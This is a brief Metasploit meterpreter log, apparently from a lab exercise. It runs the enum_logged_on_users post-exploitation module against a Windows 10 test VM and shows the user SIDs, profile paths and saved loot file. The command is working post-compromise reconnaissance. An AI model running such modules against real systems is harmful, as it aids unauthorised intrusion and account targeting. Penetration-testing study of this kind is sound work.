 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20201222163927_default_192.168.0.20_host.users.activ_325988.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >